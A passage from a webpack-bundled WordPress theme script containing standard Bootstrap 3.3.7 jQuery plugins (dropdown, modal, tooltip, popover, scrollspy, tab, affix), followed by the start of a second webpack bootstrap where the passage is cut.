    return a.fn.collapse = e, this;
  }, a(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', function (d) {
    var e = a(this);
    e.attr("data-target") || d.preventDefault();
    var f = b(e),
        g = f.data("bs.collapse"),
        h = g ? "toggle" : e.data();
    c.call(f, h);
  });
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    var c = b.attr("data-target");
    c || (c = b.attr("href"), c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
    var d = c && a(c);
    return d && d.length ? d : b.parent();
  }

  function c(c) {
    c && 3 === c.which || (a(e).remove(), a(f).each(function () {
      var d = a(this),
          e = b(d),
          f = {
        relatedTarget: this
      };
      e.hasClass("open") && (c && "click" == c.type && /input|textarea/i.test(c.target.tagName) && a.contains(e[0], c.target) || (e.trigger(c = a.Event("hide.bs.dropdown", f)), c.isDefaultPrevented() || (d.attr("aria-expanded", "false"), e.removeClass("open").trigger(a.Event("hidden.bs.dropdown", f)))));
    }));
  }

  function d(b) {
    return this.each(function () {
      var c = a(this),
          d = c.data("bs.dropdown");
      d || c.data("bs.dropdown", d = new g(this)), "string" == typeof b && d[b].call(c);
    });
  }

  var e = ".dropdown-backdrop",
      f = '[data-toggle="dropdown"]',
      g = function g(b) {
    a(b).on("click.bs.dropdown", this.toggle);
  };

  g.VERSION = "3.3.7", g.prototype.toggle = function (d) {
    var e = a(this);

    if (!e.is(".disabled, :disabled")) {
      var f = b(e),
          g = f.hasClass("open");

      if (c(), !g) {
        "ontouchstart" in document.documentElement && !f.closest(".navbar-nav").length && a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click", c);
        var h = {
          relatedTarget: this
        };
        if (f.trigger(d = a.Event("show.bs.dropdown", h)), d.isDefaultPrevented()) return;
        e.trigger("focus").attr("aria-expanded", "true"), f.toggleClass("open").trigger(a.Event("shown.bs.dropdown", h));
      }

      return !1;
    }
  }, g.prototype.keydown = function (c) {
    if (/(38|40|27|32)/.test(c.which) && !/input|textarea/i.test(c.target.tagName)) {
      var d = a(this);

      if (c.preventDefault(), c.stopPropagation(), !d.is(".disabled, :disabled")) {
        var e = b(d),
            g = e.hasClass("open");
        if (!g && 27 != c.which || g && 27 == c.which) return 27 == c.which && e.find(f).trigger("focus"), d.trigger("click");
        var h = " li:not(.disabled):visible a",
            i = e.find(".dropdown-menu" + h);

        if (i.length) {
          var j = i.index(c.target);
          38 == c.which && j > 0 && j--, 40 == c.which && j < i.length - 1 && j++, ~j || (j = 0), i.eq(j).trigger("focus");
        }
      }
    }
  };
  var h = a.fn.dropdown;
  a.fn.dropdown = d, a.fn.dropdown.Constructor = g, a.fn.dropdown.noConflict = function () {
    return a.fn.dropdown = h, this;
  }, a(document).on("click.bs.dropdown.data-api", c).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {
    a.stopPropagation();
  }).on("click.bs.dropdown.data-api", f, g.prototype.toggle).on("keydown.bs.dropdown.data-api", f, g.prototype.keydown).on("keydown.bs.dropdown.data-api", ".dropdown-menu", g.prototype.keydown);
}(jQuery), +function (a) {
  "use strict";

  function b(b, d) {
    return this.each(function () {
      var e = a(this),
          f = e.data("bs.modal"),
          g = a.extend({}, c.DEFAULTS, e.data(), "object" == _typeof(b) && b);
      f || e.data("bs.modal", f = new c(this, g)), "string" == typeof b ? f[b](d) : g.show && f.show(d);
    });
  }

  var c = function c(b, _c2) {
    this.options = _c2, this.$body = a(document.body), this.$element = a(b), this.$dialog = this.$element.find(".modal-dialog"), this.$backdrop = null, this.isShown = null, this.originalBodyPad = null, this.scrollbarWidth = 0, this.ignoreBackdropClick = !1, this.options.remote && this.$element.find(".modal-content").load(this.options.remote, a.proxy(function () {
      this.$element.trigger("loaded.bs.modal");
    }, this));
  };

  c.VERSION = "3.3.7", c.TRANSITION_DURATION = 300, c.BACKDROP_TRANSITION_DURATION = 150, c.DEFAULTS = {
    backdrop: !0,
    keyboard: !0,
    show: !0
  }, c.prototype.toggle = function (a) {
    return this.isShown ? this.hide() : this.show(a);
  }, c.prototype.show = function (b) {
    var d = this,
        e = a.Event("show.bs.modal", {
      relatedTarget: b
    });
    this.$element.trigger(e), this.isShown || e.isDefaultPrevented() || (this.isShown = !0, this.checkScrollbar(), this.setScrollbar(), this.$body.addClass("modal-open"), this.escape(), this.resize(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.$dialog.on("mousedown.dismiss.bs.modal", function () {
      d.$element.one("mouseup.dismiss.bs.modal", function (b) {
        a(b.target).is(d.$element) && (d.ignoreBackdropClick = !0);
      });
    }), this.backdrop(function () {
      var e = a.support.transition && d.$element.hasClass("fade");
      d.$element.parent().length || d.$element.appendTo(d.$body), d.$element.show().scrollTop(0), d.adjustDialog(), e && d.$element[0].offsetWidth, d.$element.addClass("in"), d.enforceFocus();
      var f = a.Event("shown.bs.modal", {
        relatedTarget: b
      });
      e ? d.$dialog.one("bsTransitionEnd", function () {
        d.$element.trigger("focus").trigger(f);
      }).emulateTransitionEnd(c.TRANSITION_DURATION) : d.$element.trigger("focus").trigger(f);
    }));
  }, c.prototype.hide = function (b) {
    b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b), this.isShown && !b.isDefaultPrevented() && (this.isShown = !1, this.escape(), this.resize(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"), this.$dialog.off("mousedown.dismiss.bs.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", a.proxy(this.hideModal, this)).emulateTransitionEnd(c.TRANSITION_DURATION) : this.hideModal());
  }, c.prototype.enforceFocus = function () {
    a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {
      document === a.target || this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.trigger("focus");
    }, this));
  }, c.prototype.escape = function () {
    this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", a.proxy(function (a) {
      27 == a.which && this.hide();
    }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal");
  }, c.prototype.resize = function () {
    this.isShown ? a(window).on("resize.bs.modal", a.proxy(this.handleUpdate, this)) : a(window).off("resize.bs.modal");
  }, c.prototype.hideModal = function () {
    var a = this;
    this.$element.hide(), this.backdrop(function () {
      a.$body.removeClass("modal-open"), a.resetAdjustments(), a.resetScrollbar(), a.$element.trigger("hidden.bs.modal");
    });
  }, c.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove(), this.$backdrop = null;
  }, c.prototype.backdrop = function (b) {
    var d = this,
        e = this.$element.hasClass("fade") ? "fade" : "";

    if (this.isShown && this.options.backdrop) {
      var f = a.support.transition && e;
      if (this.$backdrop = a(document.createElement("div")).addClass("modal-backdrop " + e).appendTo(this.$body), this.$element.on("click.dismiss.bs.modal", a.proxy(function (a) {
        return this.ignoreBackdropClick ? void (this.ignoreBackdropClick = !1) : void (a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus() : this.hide()));
      }, this)), f && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !b) return;
      f ? this.$backdrop.one("bsTransitionEnd", b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : b();
    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass("in");

      var g = function g() {
        d.removeBackdrop(), b && b();
      };

      a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : g();
    } else b && b();
  }, c.prototype.handleUpdate = function () {
    this.adjustDialog();
  }, c.prototype.adjustDialog = function () {
    var a = this.$element[0].scrollHeight > document.documentElement.clientHeight;
    this.$element.css({
      paddingLeft: !this.bodyIsOverflowing && a ? this.scrollbarWidth : "",
      paddingRight: this.bodyIsOverflowing && !a ? this.scrollbarWidth : ""
    });
  }, c.prototype.resetAdjustments = function () {
    this.$element.css({
      paddingLeft: "",
      paddingRight: ""
    });
  }, c.prototype.checkScrollbar = function () {
    var a = window.innerWidth;

    if (!a) {
      var b = document.documentElement.getBoundingClientRect();
      a = b.right - Math.abs(b.left);
    }

    this.bodyIsOverflowing = document.body.clientWidth < a, this.scrollbarWidth = this.measureScrollbar();
  }, c.prototype.setScrollbar = function () {
    var a = parseInt(this.$body.css("padding-right") || 0, 10);
    this.originalBodyPad = document.body.style.paddingRight || "", this.bodyIsOverflowing && this.$body.css("padding-right", a + this.scrollbarWidth);
  }, c.prototype.resetScrollbar = function () {
    this.$body.css("padding-right", this.originalBodyPad);
  }, c.prototype.measureScrollbar = function () {
    var a = document.createElement("div");
    a.className = "modal-scrollbar-measure", this.$body.append(a);
    var b = a.offsetWidth - a.clientWidth;
    return this.$body[0].removeChild(a), b;
  };
  var d = a.fn.modal;
  a.fn.modal = b, a.fn.modal.Constructor = c, a.fn.modal.noConflict = function () {
    return a.fn.modal = d, this;
  }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (c) {
    var d = a(this),
        e = d.attr("href"),
        f = a(d.attr("data-target") || e && e.replace(/.*(?=#[^\s]+$)/, "")),
        g = f.data("bs.modal") ? "toggle" : a.extend({
      remote: !/#/.test(e) && e
    }, f.data(), d.data());
    d.is("a") && c.preventDefault(), f.one("show.bs.modal", function (a) {
      a.isDefaultPrevented() || f.one("hidden.bs.modal", function () {
        d.is(":visible") && d.trigger("focus");
      });
    }), b.call(f, g, this);
  });
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.tooltip"),
          f = "object" == _typeof(b) && b;
      !e && /destroy|hide/.test(b) || (e || d.data("bs.tooltip", e = new c(this, f)), "string" == typeof b && e[b]());
    });
  }

  var c = function c(a, b) {
    this.type = null, this.options = null, this.enabled = null, this.timeout = null, this.hoverState = null, this.$element = null, this.inState = null, this.init("tooltip", a, b);
  };

  c.VERSION = "3.3.7", c.TRANSITION_DURATION = 150, c.DEFAULTS = {
    animation: !0,
    placement: "top",
    selector: !1,
    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
    trigger: "hover focus",
    title: "",
    delay: 0,
    html: !1,
    container: !1,
    viewport: {
      selector: "body",
      padding: 0
    }
  }, c.prototype.init = function (b, c, d) {
    if (this.enabled = !0, this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.$viewport = this.options.viewport && a(a.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : this.options.viewport.selector || this.options.viewport), this.inState = {
      click: !1,
      hover: !1,
      focus: !1
    }, this.$element[0] instanceof document.constructor && !this.options.selector) throw new Error("`selector` option must be specified when initializing " + this.type + " on the window.document object!");

    for (var e = this.options.trigger.split(" "), f = e.length; f--;) {
      var g = e[f];
      if ("click" == g) this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this));else if ("manual" != g) {
        var h = "hover" == g ? "mouseenter" : "focusin",
            i = "hover" == g ? "mouseleave" : "focusout";
        this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this));
      }
    }

    this.options.selector ? this._options = a.extend({}, this.options, {
      trigger: "manual",
      selector: ""
    }) : this.fixTitle();
  }, c.prototype.getDefaults = function () {
    return c.DEFAULTS;
  }, c.prototype.getOptions = function (b) {
    return b = a.extend({}, this.getDefaults(), this.$element.data(), b), b.delay && "number" == typeof b.delay && (b.delay = {
      show: b.delay,
      hide: b.delay
    }), b;
  }, c.prototype.getDelegateOptions = function () {
    var b = {},
        c = this.getDefaults();
    return this._options && a.each(this._options, function (a, d) {
      c[a] != d && (b[a] = d);
    }), b;
  }, c.prototype.enter = function (b) {
    var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
    return c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)), b instanceof a.Event && (c.inState["focusin" == b.type ? "focus" : "hover"] = !0), c.tip().hasClass("in") || "in" == c.hoverState ? void (c.hoverState = "in") : (clearTimeout(c.timeout), c.hoverState = "in", c.options.delay && c.options.delay.show ? void (c.timeout = setTimeout(function () {
      "in" == c.hoverState && c.show();
    }, c.options.delay.show)) : c.show());
  }, c.prototype.isInStateTrue = function () {
    for (var a in this.inState) {
      if (this.inState[a]) return !0;
    }

    return !1;
  }, c.prototype.leave = function (b) {
    var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
    if (c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)), b instanceof a.Event && (c.inState["focusout" == b.type ? "focus" : "hover"] = !1), !c.isInStateTrue()) return clearTimeout(c.timeout), c.hoverState = "out", c.options.delay && c.options.delay.hide ? void (c.timeout = setTimeout(function () {
      "out" == c.hoverState && c.hide();
    }, c.options.delay.hide)) : c.hide();
  }, c.prototype.show = function () {
    var b = a.Event("show.bs." + this.type);

    if (this.hasContent() && this.enabled) {
      this.$element.trigger(b);
      var d = a.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
      if (b.isDefaultPrevented() || !d) return;
      var e = this,
          f = this.tip(),
          g = this.getUID(this.type);
      this.setContent(), f.attr("id", g), this.$element.attr("aria-describedby", g), this.options.animation && f.addClass("fade");
      var h = "function" == typeof this.options.placement ? this.options.placement.call(this, f[0], this.$element[0]) : this.options.placement,
          i = /\s?auto?\s?/i,
          j = i.test(h);
      j && (h = h.replace(i, "") || "top"), f.detach().css({
        top: 0,
        left: 0,
        display: "block"
      }).addClass(h).data("bs." + this.type, this), this.options.container ? f.appendTo(this.options.container) : f.insertAfter(this.$element), this.$element.trigger("inserted.bs." + this.type);
      var k = this.getPosition(),
          l = f[0].offsetWidth,
          m = f[0].offsetHeight;

      if (j) {
        var n = h,
            o = this.getPosition(this.$viewport);
        h = "bottom" == h && k.bottom + m > o.bottom ? "top" : "top" == h && k.top - m < o.top ? "bottom" : "right" == h && k.right + l > o.width ? "left" : "left" == h && k.left - l < o.left ? "right" : h, f.removeClass(n).addClass(h);
      }

      var p = this.getCalculatedOffset(h, k, l, m);
      this.applyPlacement(p, h);

      var q = function q() {
        var a = e.hoverState;
        e.$element.trigger("shown.bs." + e.type), e.hoverState = null, "out" == a && e.leave(e);
      };

      a.support.transition && this.$tip.hasClass("fade") ? f.one("bsTransitionEnd", q).emulateTransitionEnd(c.TRANSITION_DURATION) : q();
    }
  }, c.prototype.applyPlacement = function (b, c) {
    var d = this.tip(),
        e = d[0].offsetWidth,
        f = d[0].offsetHeight,
        g = parseInt(d.css("margin-top"), 10),
        h = parseInt(d.css("margin-left"), 10);
    isNaN(g) && (g = 0), isNaN(h) && (h = 0), b.top += g, b.left += h, a.offset.setOffset(d[0], a.extend({
      using: function using(a) {
        d.css({
          top: Math.round(a.top),
          left: Math.round(a.left)
        });
      }
    }, b), 0), d.addClass("in");
    var i = d[0].offsetWidth,
        j = d[0].offsetHeight;
    "top" == c && j != f && (b.top = b.top + f - j);
    var k = this.getViewportAdjustedDelta(c, b, i, j);
    k.left ? b.left += k.left : b.top += k.top;
    var l = /top|bottom/.test(c),
        m = l ? 2 * k.left - e + i : 2 * k.top - f + j,
        n = l ? "offsetWidth" : "offsetHeight";
    d.offset(b), this.replaceArrow(m, d[0][n], l);
  }, c.prototype.replaceArrow = function (a, b, c) {
    this.arrow().css(c ? "left" : "top", 50 * (1 - a / b) + "%").css(c ? "top" : "left", "");
  }, c.prototype.setContent = function () {
    var a = this.tip(),
        b = this.getTitle();
    a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right");
  }, c.prototype.hide = function (b) {
    function d() {
      "in" != e.hoverState && f.detach(), e.$element && e.$element.removeAttr("aria-describedby").trigger("hidden.bs." + e.type), b && b();
    }

    var e = this,
        f = a(this.$tip),
        g = a.Event("hide.bs." + this.type);
    if (this.$element.trigger(g), !g.isDefaultPrevented()) return f.removeClass("in"), a.support.transition && f.hasClass("fade") ? f.one("bsTransitionEnd", d).emulateTransitionEnd(c.TRANSITION_DURATION) : d(), this.hoverState = null, this;
  }, c.prototype.fixTitle = function () {
    var a = this.$element;
    (a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "");
  }, c.prototype.hasContent = function () {
    return this.getTitle();
  }, c.prototype.getPosition = function (b) {
    b = b || this.$element;
    var c = b[0],
        d = "BODY" == c.tagName,
        e = c.getBoundingClientRect();
    null == e.width && (e = a.extend({}, e, {
      width: e.right - e.left,
      height: e.bottom - e.top
    }));
    var f = window.SVGElement && c instanceof window.SVGElement,
        g = d ? {
      top: 0,
      left: 0
    } : f ? null : b.offset(),
        h = {
      scroll: d ? document.documentElement.scrollTop || document.body.scrollTop : b.scrollTop()
    },
        i = d ? {
      width: a(window).width(),
      height: a(window).height()
    } : null;
    return a.extend({}, e, h, i, g);
  }, c.prototype.getCalculatedOffset = function (a, b, c, d) {
    return "bottom" == a ? {
      top: b.top + b.height,
      left: b.left + b.width / 2 - c / 2
    } : "top" == a ? {
      top: b.top - d,
      left: b.left + b.width / 2 - c / 2
    } : "left" == a ? {
      top: b.top + b.height / 2 - d / 2,
      left: b.left - c
    } : {
      top: b.top + b.height / 2 - d / 2,
      left: b.left + b.width
    };
  }, c.prototype.getViewportAdjustedDelta = function (a, b, c, d) {
    var e = {
      top: 0,
      left: 0
    };
    if (!this.$viewport) return e;
    var f = this.options.viewport && this.options.viewport.padding || 0,
        g = this.getPosition(this.$viewport);

    if (/right|left/.test(a)) {
      var h = b.top - f - g.scroll,
          i = b.top + f - g.scroll + d;
      h < g.top ? e.top = g.top - h : i > g.top + g.height && (e.top = g.top + g.height - i);
    } else {
      var j = b.left - f,
          k = b.left + f + c;
      j < g.left ? e.left = g.left - j : k > g.right && (e.left = g.left + g.width - k);
    }

    return e;
  }, c.prototype.getTitle = function () {
    var a,
        b = this.$element,
        c = this.options;
    return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title);
  }, c.prototype.getUID = function (a) {
    do {
      a += ~~(1e6 * Math.random());
    } while (document.getElementById(a));

    return a;
  }, c.prototype.tip = function () {
    if (!this.$tip && (this.$tip = a(this.options.template), 1 != this.$tip.length)) throw new Error(this.type + " `template` option must consist of exactly 1 top-level element!");
    return this.$tip;
  }, c.prototype.arrow = function () {
    return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow");
  }, c.prototype.enable = function () {
    this.enabled = !0;
  }, c.prototype.disable = function () {
    this.enabled = !1;
  }, c.prototype.toggleEnabled = function () {
    this.enabled = !this.enabled;
  }, c.prototype.toggle = function (b) {
    var c = this;
    b && (c = a(b.currentTarget).data("bs." + this.type), c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c))), b ? (c.inState.click = !c.inState.click, c.isInStateTrue() ? c.enter(c) : c.leave(c)) : c.tip().hasClass("in") ? c.leave(c) : c.enter(c);
  }, c.prototype.destroy = function () {
    var a = this;
    clearTimeout(this.timeout), this.hide(function () {
      a.$element.off("." + a.type).removeData("bs." + a.type), a.$tip && a.$tip.detach(), a.$tip = null, a.$arrow = null, a.$viewport = null, a.$element = null;
    });
  };
  var d = a.fn.tooltip;
  a.fn.tooltip = b, a.fn.tooltip.Constructor = c, a.fn.tooltip.noConflict = function () {
    return a.fn.tooltip = d, this;
  };
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.popover"),
          f = "object" == _typeof(b) && b;
      !e && /destroy|hide/.test(b) || (e || d.data("bs.popover", e = new c(this, f)), "string" == typeof b && e[b]());
    });
  }

  var c = function c(a, b) {
    this.init("popover", a, b);
  };

  if (!a.fn.tooltip) throw new Error("Popover requires tooltip.js");
  c.VERSION = "3.3.7", c.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {
    placement: "right",
    trigger: "click",
    content: "",
    template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
  }), c.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype), c.prototype.constructor = c, c.prototype.getDefaults = function () {
    return c.DEFAULTS;
  }, c.prototype.setContent = function () {
    var a = this.tip(),
        b = this.getTitle(),
        c = this.getContent();
    a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content").children().detach().end()[this.options.html ? "string" == typeof c ? "html" : "append" : "text"](c), a.removeClass("fade top bottom left right in"), a.find(".popover-title").html() || a.find(".popover-title").hide();
  }, c.prototype.hasContent = function () {
    return this.getTitle() || this.getContent();
  }, c.prototype.getContent = function () {
    var a = this.$element,
        b = this.options;
    return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content);
  }, c.prototype.arrow = function () {
    return this.$arrow = this.$arrow || this.tip().find(".arrow");
  };
  var d = a.fn.popover;
  a.fn.popover = b, a.fn.popover.Constructor = c, a.fn.popover.noConflict = function () {
    return a.fn.popover = d, this;
  };
}(jQuery), +function (a) {
  "use strict";

  function b(c, d) {
    this.$body = a(document.body), this.$scrollElement = a(a(c).is(document.body) ? window : c), this.options = a.extend({}, b.DEFAULTS, d), this.selector = (this.options.target || "") + " .nav li > a", this.offsets = [], this.targets = [], this.activeTarget = null, this.scrollHeight = 0, this.$scrollElement.on("scroll.bs.scrollspy", a.proxy(this.process, this)), this.refresh(), this.process();
  }

  function c(c) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.scrollspy"),
          f = "object" == _typeof(c) && c;
      e || d.data("bs.scrollspy", e = new b(this, f)), "string" == typeof c && e[c]();
    });
  }

  b.VERSION = "3.3.7", b.DEFAULTS = {
    offset: 10
  }, b.prototype.getScrollHeight = function () {
    return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight);
  }, b.prototype.refresh = function () {
    var b = this,
        c = "offset",
        d = 0;
    this.offsets = [], this.targets = [], this.scrollHeight = this.getScrollHeight(), a.isWindow(this.$scrollElement[0]) || (c = "position", d = this.$scrollElement.scrollTop()), this.$body.find(this.selector).map(function () {
      var b = a(this),
          e = b.data("target") || b.attr("href"),
          f = /^#./.test(e) && a(e);
      return f && f.length && f.is(":visible") && [[f[c]().top + d, e]] || null;
    }).sort(function (a, b) {
      return a[0] - b[0];
    }).each(function () {
      b.offsets.push(this[0]), b.targets.push(this[1]);
    });
  }, b.prototype.process = function () {
    var a,
        b = this.$scrollElement.scrollTop() + this.options.offset,
        c = this.getScrollHeight(),
        d = this.options.offset + c - this.$scrollElement.height(),
        e = this.offsets,
        f = this.targets,
        g = this.activeTarget;
    if (this.scrollHeight != c && this.refresh(), b >= d) return g != (a = f[f.length - 1]) && this.activate(a);
    if (g && b < e[0]) return this.activeTarget = null, this.clear();

    for (a = e.length; a--;) {
      g != f[a] && b >= e[a] && (void 0 === e[a + 1] || b < e[a + 1]) && this.activate(f[a]);
    }
  }, b.prototype.activate = function (b) {
    this.activeTarget = b, this.clear();
    var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]',
        d = a(c).parents("li").addClass("active");
    d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")), d.trigger("activate.bs.scrollspy");
  }, b.prototype.clear = function () {
    a(this.selector).parentsUntil(this.options.target, ".active").removeClass("active");
  };
  var d = a.fn.scrollspy;
  a.fn.scrollspy = c, a.fn.scrollspy.Constructor = b, a.fn.scrollspy.noConflict = function () {
    return a.fn.scrollspy = d, this;
  }, a(window).on("load.bs.scrollspy.data-api", function () {
    a('[data-spy="scroll"]').each(function () {
      var b = a(this);
      c.call(b, b.data());
    });
  });
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.tab");
      e || d.data("bs.tab", e = new c(this)), "string" == typeof b && e[b]();
    });
  }

  var c = function c(b) {
    this.element = a(b);
  };

  c.VERSION = "3.3.7", c.TRANSITION_DURATION = 150, c.prototype.show = function () {
    var b = this.element,
        c = b.closest("ul:not(.dropdown-menu)"),
        d = b.data("target");

    if (d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), !b.parent("li").hasClass("active")) {
      var e = c.find(".active:last a"),
          f = a.Event("hide.bs.tab", {
        relatedTarget: b[0]
      }),
          g = a.Event("show.bs.tab", {
        relatedTarget: e[0]
      });

      if (e.trigger(f), b.trigger(g), !g.isDefaultPrevented() && !f.isDefaultPrevented()) {
        var h = a(d);
        this.activate(b.closest("li"), c), this.activate(h, h.parent(), function () {
          e.trigger({
            type: "hidden.bs.tab",
            relatedTarget: b[0]
          }), b.trigger({
            type: "shown.bs.tab",
            relatedTarget: e[0]
          });
        });
      }
    }
  }, c.prototype.activate = function (b, d, e) {
    function f() {
      g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !1), b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", !0), h ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu").length && b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !0), e && e();
    }

    var g = d.find("> .active"),
        h = e && a.support.transition && (g.length && g.hasClass("fade") || !!d.find("> .fade").length);
    g.length && h ? g.one("bsTransitionEnd", f).emulateTransitionEnd(c.TRANSITION_DURATION) : f(), g.removeClass("in");
  };
  var d = a.fn.tab;
  a.fn.tab = b, a.fn.tab.Constructor = c, a.fn.tab.noConflict = function () {
    return a.fn.tab = d, this;
  };

  var e = function e(c) {
    c.preventDefault(), b.call(a(this), "show");
  };

  a(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', e).on("click.bs.tab.data-api", '[data-toggle="pill"]', e);
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.affix"),
          f = "object" == _typeof(b) && b;
      e || d.data("bs.affix", e = new c(this, f)), "string" == typeof b && e[b]();
    });
  }

  var c = function c(b, d) {
    this.options = a.extend({}, c.DEFAULTS, d), this.$target = a(this.options.target).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)), this.$element = a(b), this.affixed = null, this.unpin = null, this.pinnedOffset = null, this.checkPosition();
  };

  c.VERSION = "3.3.7", c.RESET = "affix affix-top affix-bottom", c.DEFAULTS = {
    offset: 0,
    target: window
  }, c.prototype.getState = function (a, b, c, d) {
    var e = this.$target.scrollTop(),
        f = this.$element.offset(),
        g = this.$target.height();
    if (null != c && "top" == this.affixed) return e < c && "top";
    if ("bottom" == this.affixed) return null != c ? !(e + this.unpin <= f.top) && "bottom" : !(e + g <= a - d) && "bottom";
    var h = null == this.affixed,
        i = h ? e : f.top,
        j = h ? g : b;
    return null != c && e <= c ? "top" : null != d && i + j >= a - d && "bottom";
  }, c.prototype.getPinnedOffset = function () {
    if (this.pinnedOffset) return this.pinnedOffset;
    this.$element.removeClass(c.RESET).addClass("affix");
    var a = this.$target.scrollTop(),
        b = this.$element.offset();
    return this.pinnedOffset = b.top - a;
  }, c.prototype.checkPositionWithEventLoop = function () {
    setTimeout(a.proxy(this.checkPosition, this), 1);
  }, c.prototype.checkPosition = function () {
    if (this.$element.is(":visible")) {
      var b = this.$element.height(),
          d = this.options.offset,
          e = d.top,
          f = d.bottom,
          g = Math.max(a(document).height(), a(document.body).height());
      "object" != _typeof(d) && (f = e = d), "function" == typeof e && (e = d.top(this.$element)), "function" == typeof f && (f = d.bottom(this.$element));
      var h = this.getState(g, b, e, f);

      if (this.affixed != h) {
        null != this.unpin && this.$element.css("top", "");
        var i = "affix" + (h ? "-" + h : ""),
            j = a.Event(i + ".bs.affix");
        if (this.$element.trigger(j), j.isDefaultPrevented()) return;
        this.affixed = h, this.unpin = "bottom" == h ? this.getPinnedOffset() : null, this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix", "affixed") + ".bs.affix");
      }

      "bottom" == h && this.$element.offset({
        top: g - b - f
      });
    }
  };
  var d = a.fn.affix;
  a.fn.affix = b, a.fn.affix.Constructor = c, a.fn.affix.noConflict = function () {
    return a.fn.affix = d, this;
  }, a(window).on("load", function () {
    a('[data-spy="affix"]').each(function () {
      var c = a(this),
          d = c.data();
      d.offset = d.offset || {}, null != d.offsetBottom && (d.offset.bottom = d.offsetBottom), null != d.offsetTop && (d.offset.top = d.offsetTop), b.call(c, d);
    });
  });
}(jQuery);

/***/ }),

/***/ 0:
/*!***************************************!*\
  !*** multi ./src/js/bootstrap.min.js ***!
  \***************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(/*! /var/www/html/pixel2coding/zentro/wp-content/themes/ewfiber/src/js/bootstrap.min.js */"./src/js/bootstrap.min.js");


/***/ })

/******/ });
//# sourceMappingURL=[data-uri]
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
